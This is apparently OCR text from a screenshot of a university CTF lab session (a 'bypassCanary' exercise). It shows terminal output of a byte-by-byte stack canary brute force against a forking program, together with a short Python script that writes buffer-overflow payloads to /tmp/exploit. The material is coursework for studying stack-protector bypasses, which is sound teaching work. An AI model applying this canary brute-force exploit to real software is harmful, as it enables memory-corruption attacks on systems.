 CTFd
Drafts (129) - ziming.zhao
My Meetings - Zoom
Launch Meeting - Zoom
Not secure
cse410.cacti.academy/terminal
Google Scholar
Funding Oppo...
Network Secu...
Fun
Hands-on
Hacking
Poker
Rust Program...
Balances-Bina...
Challenge - Ris...
Client Area - S...
FPGA
Push the Red...
»
Reading list
CTFd
Terminal
Grades
Users
Scoreboard
Challenges
Notifications
Profile
Settings
Child reads 43 bytes. Guessed canary is cd2d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 371
Child reads 43 bytes. Guessed canary is ce2d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 372
Child reads 43 bytes. Guessed canary is cf2d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 373
Child reads 43 bytes. Guessed canary is d02d00.
I pity the fool!
Parent pid: 98
Child pid: 374
Child reads 43 bytes. Guessed canary is d12d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 375
Child reads 43 bytes. Guessed canary is d22d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 376
Child reads 43 bytes. Guessed canary is d32d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 377
import time
import struct
from os import path
def main():
for c1 in range(0, 255):
while path.exists("/tmp/exploit"):
time.sleep(1)
f = open('/tmp/exploit', 'w')
# Final exploit
# f.write(b'A'*40 + 4-byte canary + b'A'*12 + 4-byte RET)
# + struct.pack("B", c1))
#f.write(b'A'*40 + '\x00\x49\x66\x67' + b'A'*12 + '\xff\xda\xff\xf>
f.write(b'A'*40 + '\x00\x2d' + struct.pack("B", c1))
f.close()
if __name__== "__main__":
main()
[ Problems with history file ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text^T To Spell ^_ Go To Line
[0] 0:bash*
"Week-6_bypassCanary_3" 22:25 09-Mar-22
2022-03-09 17:26:01